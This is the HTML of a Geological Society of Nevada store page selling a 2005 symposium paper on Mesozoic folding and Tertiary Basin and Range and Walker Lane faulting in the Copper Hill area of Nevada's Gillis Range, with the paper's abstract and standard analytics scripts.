<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Evidence for pre-Walker Lane extension in the Copper Hill area, NW Gillis Range, Mineral County, Nevada	</span>
</h1>
<div class="inner">

<div class="post-meta">October 2, 2019</div>
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-2375" class="pmpro-has-access product type-product post-2375 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada.png"><img fetchpriority="high" decoding="async" width="600" height="794" src="https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-600x794.png" class="wp-post-image" alt="" title="Evidence for pre-Walker Lane extension in the Copper Hill area, NW Gillis Range, Mineral County, Nevada" data-caption="" data-src="https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada.png" data-large_image="https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada.png" data-large_image_width="1498" data-large_image_height="1982" srcset="https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-600x794.png 600w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-227x300.png 227w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-768x1016.png 768w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-774x1024.png 774w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada-300x397.png 300w, https://www.gsnv.org/wp-content/uploads/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada.png 1498w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>The Copper Hill area of the NW Gillis Range, Mineral County, NV was affected by<br />
multiple structural events. Compression during the Mesozoic resulted in at least two<br />
phases of tight folding. Two major structural events occurred during the Tertiary. These<br />
are Basin and Range east-west extension and subsequent Walker Lane northwestsoutheast<br />
strike slip faulting. Basin and Range extension occurred before 23 Ma, resulting<br />
in normal and left-lateral strike slip faults. This deformation regime caused two<br />
different rotations in the area. Normal faults within the eastern Copper Hill area cut and<br />
impart a 25° northeast rotation on both the Oligocene-Miocene tuff and Mesozoic rocks.<br />
Range-front normal faulting appears to have caused regional rotation ~28° southwest.<br />
Walker Lane faulting began after 23 Ma and has continued to the present. Walker Lane<br />
faults show right lateral strike slip movement and typically trend northeast to northnortheast<br />
in the Copper Hill area. The transition from Basin and Range to Walker Lane<br />
faulting includes reactivation of pre-existing faults and development of new faults.</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fd7c549a78">Evidence for pre-Walker Lane extension in the Copper Hill area, NW Gillis Range, Mineral County, Nevada quantity</label>
	<input
		type="number"
				id="quantity_696fd7c549a78"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2375" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2005-20</span></span>

	
	<span class="posted_in">Category: <a href="https://www.gsnv.org/product-category/symposium-proceedings/" rel="tag">Symposium Proceedings</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type-2">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/type-2/digital/" rel="tag">Digital</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_primary-author">
			<th class="woocommerce-product-attributes-item__label">Primary Author</th>
			<td class="woocommerce-product-attributes-item__value"><p>Eric Eckberg</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_year-2">
			<th class="woocommerce-product-attributes-item__label">Year</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/year-2/2005/" rel="tag">2005</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_county">
			<th class="woocommerce-product-attributes-item__label">County</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/county/mineral/" rel="tag">Mineral</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_state">
			<th class="woocommerce-product-attributes-item__label">State</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/state/nv/" rel="tag">NV</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_country">
			<th class="woocommerce-product-attributes-item__label">Country</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/country/united-states/" rel="tag">United States</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geologic-era">
			<th class="woocommerce-product-attributes-item__label">Geologic Era</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/geologic-era/cenozoic/" rel="tag">Cenozoic</a>, <a href="https://www.gsnv.org/geologic-era/mesozoic/" rel="tag">Mesozoic</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="pmpro-has-access product type-product post-2289 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/epithermal-gold-silver-deposits-related-to-the-northern-nevada-rift/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="398" src="https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-300x398.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-300x398.png 300w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-226x300.png 226w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-768x1018.png 768w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-772x1024.png 772w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift-600x795.png 600w, https://www.gsnv.org/wp-content/uploads/Epithermal-Gold-Silver-Deposits-Related-to-the-Northern-Nevada-Rift.png 1498w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Epithermal Gold-Silver Deposits Related to the Northern Nevada Rift</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2289" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2289" data-product_sku="2000-09" aria-label="Add &ldquo;Epithermal Gold-Silver Deposits Related to the Northern Nevada Rift&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="pmpro-has-access product type-product post-2288 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/new-perspectives-on-the-geology-and-origin-of-the-northern-nevada-rift/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="421" src="https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-300x421.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-300x421.png 300w, https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-214x300.png 214w, https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-768x1079.png 768w, https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-729x1024.png 729w, https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift-600x843.png 600w, https://www.gsnv.org/wp-content/uploads/New-Perspectives-on-the-Geology-and-Origin-of-the-Northern-Nevada-Rift.png 1384w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">New Perspectives on the Geology and Origin of the Northern Nevada Rift</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2288" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2288" data-product_sku="2000-08" aria-label="Add &ldquo;New Perspectives on the Geology and Origin of the Northern Nevada Rift&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="pmpro-has-access product type-product post-2270 status-publish instock product_cat-symposium-proceedings purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-great-basin-symposium-field-trips-compendium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of the Great Basin Symposium Field Trips Compendium</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-great-basin-symposium-field-trips-compendium/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2270" data-product_sku="1990-2" aria-label="Select options for &ldquo;Geology &amp; Ore Deposits of the Great Basin Symposium Field Trips Compendium&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="pmpro-has-access product type-product post-2273 status-publish last instock product_cat-symposium-proceedings purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-symposium-proceedings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of the American Cordillera Symposium Proceedings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-symposium-proceedings/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2273" data-product_sku="1995-1" aria-label="Select options for &ldquo;Geology &amp; Ore Deposits of the American Cordillera Symposium Proceedings&rdquo;" rel="nofollow">Select options</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>
</div><ul class="post-navigation nobull clearfix"><li class="post-next alignleft button"></li><li class="post-prev alignright button"></li></ul></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script>		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
	<script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.gsnv.org\/shop\/evidence-for-pre-walker-lane-extension-in-the-copper-hill-area-nw-gillis-range-mineral-county-nevada\/#product","name":"Evidence for pre-Walker Lane extension in the Copper Hill area, NW Gillis Range, Mineral County, Nevada","url":"https:\/\/www.gsnv.org\/shop\/evidence-for-pre-walker-lane-extension-in-the-copper-hill-area-nw-gillis-range-mineral-county-nevada\/","description":"The Copper Hill area of the NW Gillis Range, Mineral County, NV was affected by\r\nmultiple structural events. Compression during the Mesozoic resulted in at least two\r\nphases of tight folding. Two major structural events occurred during the Tertiary. These\r\nare Basin and Range east-west extension and subsequent Walker Lane northwestsoutheast\r\nstrike slip faulting. Basin and Range extension occurred before 23 Ma, resulting\r\nin normal and left-lateral strike slip faults. This deformation regime caused two\r\ndifferent rotations in the area. Normal faults within the eastern Copper Hill area cut and\r\nimpart a 25\u00b0 northeast rotation on both the Oligocene-Miocene tuff and Mesozoic rocks.\r\nRange-front normal faulting appears to have caused regional rotation ~28\u00b0 southwest.\r\nWalker Lane faulting began after 23 Ma and has continued to the present. Walker Lane\r\nfaults show right lateral strike slip movement and typically trend northeast to northnortheast\r\nin the Copper Hill area. The transition from Basin and Range to Walker Lane\r\nfaulting includes reactivation of pre-existing faults and development of new faults.","image":"https:\/\/www.gsnv.org\/wp-content\/uploads\/Evidence-for-pre-Walker-Lane-extension-in-the-Copper-Hill-area-NW-Gillis-Range-Mineral-County-Nevada.png","sku":"2005-20","offers":[{"@type":"Offer","price":"10.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"10.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.gsnv.org\/shop\/evidence-for-pre-walker-lane-extension-in-the-copper-hill-area-nw-gillis-range-mineral-county-nevada\/","seller":{"@type":"Organization","name":"Geological Society of Nevada","url":"https:\/\/www.gsnv.org"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
